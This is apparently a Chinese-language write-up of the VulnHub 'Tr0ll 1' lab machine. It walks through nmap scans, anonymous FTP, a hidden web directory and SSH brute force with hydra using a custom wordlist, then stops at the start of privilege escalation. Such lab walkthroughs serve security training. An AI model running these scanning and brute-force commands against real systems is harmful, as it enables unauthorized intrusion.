Tr0ll靶机笔记
概述
靶机地址:https://www.vulnhub.com/entry/tr0ll-1,100/
这台靶机比较简单,让我们开始 Hack it!
一、nmap扫描
1、端口扫描
sudo nmap -sT --min-rate 10000 -p- 192.168.52.6 -o ports
Nmap scan report for 192.168.52.6
Host is up (0.0026s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:E4:03:EB (VMware)Nmap done: 1 IP address (1 host up) scanned in 1.67 seconds
看到开放了21,22,80三个服务
2、详细信息扫描
sudo nmap -sT -sV -sC -p21,22,80 -O 192.168.52.6 -o details
Nmap scan report for 192.168.52.6
Host is up (0.00060s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.52.3
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 600
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 1000 0 8068 Aug 09 2014 lol.pcap [NSE: writeable]
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d618d9ef75d31c29be14b52b1854a9c0 (DSA)
| 2048 ee8c64874439538c24fe9d39a9adeadb (RSA)
| 256 0e66e650cf563b9c678b5f56caae6bf4 (ECDSA)
|_ 256 b28be2465ceffddc72f7107e045f2585 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/secret
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:E4:03:EB (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
有 ftp-anon: Anonymous FTP login allowed (FTP code 230)
看到ftp是允许匿名访问的
3、漏洞脚本扫描
sudo nmap --script=vuln -p21,22,80 192.168.52.6 -o vuln
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /robots.txt: Robots file
|_ /secret/: Potentially interesting folder
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:E4:03:EB (VMware)Nmap done: 1 IP address (1 host up) scanned in 321.47 seconds
二、FTP渗透

从nmap扫描我们得知:FTP服务是可以匿名访问的。我们连接看有没有什么感兴趣的信息透露给我们
ftp 192.168.52.6

看到我们成功用anonymous匿名登陆成功,看到一个lol.pcap的流量包文件。
ftp> binary
200 Switching to Binary mode.
ftp> get lol.pcap
local: lol.pcap remote: lol.pcap
229 Entering Extended Passive Mode (|||15971|).
150 Opening BINARY mode data connection for lol.pcap (8068 bytes).
100% |**************************************************************************************| 8068 1.18 MiB/s 00:00 ETA
226 Transfer complete.
8068 bytes received in 00:00 (1.05 MiB/s)
切换到binary模式,下载下来
我们用wireshark对流量包分析

发现了,有文件传输,我们可以看到文件内容
Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol 😛
Sucks, you were so close... gotta TRY HARDER!
三、web渗透
打开80端口看一看
只有一张图片,图片的右下角有一个域名quickmeme.com,
下载下来分析一下

确实是jpg的图像文件

exif也没有敏感信息
想到ftp渗透过程中我们发现的一个路径sup3rs3cr3tdirlol ,拼接看一下
http://192.168.52.6/sup3rs3cr3tdirlol/

看到一个名为roflmao的文件,下载下来

看到是一个linux系统的可执行文件。
给执行权限,运行看看。
这里因为是靶机,我就直接在自己的kali机器上执行了。在真实的情况下,这个文件有可能是蓝队用于反制的文件,我们要经过逆向程序的分析,研判后,在一台新的linux虚拟机上运行,以免打到蓝队的蜜罐。

他说找到0x0856BF地址,第一反应肯定是认为这会不会是一个缓冲区溢出漏洞,但可惜他不是,他是一个url地址
http://192.168.52.6/0x0856BF/

我们在里面找到了两个文件


which_one_lol.txt

Pass.txt
添加用户名genphlux
四、获得立足点

用hydra尝试爆破ssh和ftp服务
hydra -L which_one_lol.txt -P Pass.txt ssh://192.168.52.6

没有,再看看ftp服务
hydra -L which_one_lol.txt -P Pass.txt ftp://192.168.52.6

还是没有
密码就一个,我们在里面多添加一点,把用户名文件,目录名和文件名,以及常见的弱口令添加进去
最终构造的字典
cat Pass.txt
Good_job_:)
maleus
ps-aux
felux
Eagle11
genphlux
usmc8892
blawrg
wytshadow
vis1t0r
overflow
Pass.txt
Pass
which_one_lol.txt
which_one_lol
0x0856BF
roflmao
sup3rs3cr3tdirlol
quickmeme.com
quickmeme
再次尝试爆破
hydra -L which_one_lol.txt -P Pass.txt ssh://192.168.52.6 -t 4

过了大概有10分钟,终于爆破成功了
我们ssh登陆进去

提升交互性
python -c 'import pty;pty.spawn("/bin/bash")'

过段时间被踢出shell了
五、提权
uname -a

看到版本3.13.0-32-generic,google搜一下
